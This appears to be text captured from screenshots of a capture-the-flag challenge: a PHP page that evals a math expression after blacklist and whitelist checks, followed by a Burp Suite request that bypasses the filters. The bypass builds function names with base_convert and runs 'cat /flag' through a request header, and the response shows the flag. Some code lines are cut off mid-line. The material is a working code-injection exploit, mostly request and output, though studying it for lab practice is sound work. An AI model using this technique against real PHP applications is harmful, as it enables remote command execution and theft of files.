 不安全 | 298518bf-f599-4997-8979-02b6db8966e5.node3.buu
应用 TS 网站基础信息获取... 高精度IP定位4 - o... R7 你注册过哪些网站?... »
<?php
error_reporting(0);
//听说你很喜欢数学，不知道你是否爱它胜过爱flag
if(!isset($_GET['c'])){
show_source(__FILE__);
}else{
//例子 c=20-1
$content = $_GET['c'];
if (strlen($content) >= 80) {
die("太长了不会算");
}
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $content)) {
die("请不要输入奇奇怪怪的字符");
}
}
//常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp
$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'get
preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs
foreach ($used_funcs[0] as $func) {
if (!in_array($func, $whitelist)) {
die("请不要输入奇奇怪怪的函数");
}
}
//帮你算出答案
eval('echo '.$content.';');
}
正在等待 298518bf-f599-4997-8979-02b6db8966e5.node3.buuoj.cn 的响应...
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://298518bf-f599-4997-8979-02b6db8966e5.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1})
HTTP/1.1
Host: 298518bf-f599-4997-8979-02b6db8966e5.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
1: cat /flag
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 30 Sep 2020 04:52:36 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 54
Connection: close
X-Powered-By: PHP/7.3.9
base_convertflag{202c8a54-562f-47fe-b4ca-cefa2794a70a}
? < + > Type a search term 0 matches
Done 233 bytes | 57 millis
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://298518bf-f599-4997-8979-02b6db8966e5.node3.buuoj.cn/?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1})
Enable POST
ADD HEADER